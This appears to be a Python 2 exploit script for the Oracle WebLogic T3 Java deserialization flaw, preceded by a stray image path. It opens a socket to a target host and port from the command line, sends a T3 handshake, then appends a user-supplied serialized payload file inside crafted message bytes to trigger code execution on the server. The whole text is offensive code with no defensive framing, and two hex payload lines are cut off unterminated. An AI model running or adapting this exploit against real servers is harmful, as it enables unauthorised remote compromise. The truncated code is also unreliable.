 #!/usr/bin/python
import socket
import sys
import struct
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
server_address = (sys.argv[1], int(sys.argv[2]))
print 'connecting to %s port %s' % server_address
sock.connect(server_address)
# Send headers
headers='t3 12.2.1\nAS:255\nHL:19\nMS:10000000\nPU:t3://us-l-breens:7001\n\n'
print 'sending "%s"' % headers
sock.sendall(headers)
data = sock.recv(1024)
print >>sys.stderr, 'received "%s"' % data
payloadObj = open(sys.argv[3],'rb').read()
payload='\x00\x00\x09\xf3\x01\x65\x01\xff\xff\xff\xff\xff\xff\xff\xff\x00\x00\x00\x71\x00\x00\xea\x60\x00
payload=payload+payloadObj
payload=payload+'\xfe\x01\x00\x00\xac\xed\x00\x05\x73\x72\x00\x1d\x77\x65\x62\x6c\x6f\x67\x69\x63\x2e\x72
# adjust header for appropriate message length
payload = "{0}{1}".format(struct.pack('!i', len(payload)), payload[4:])
print 'sending payload...'
sock.send(payload)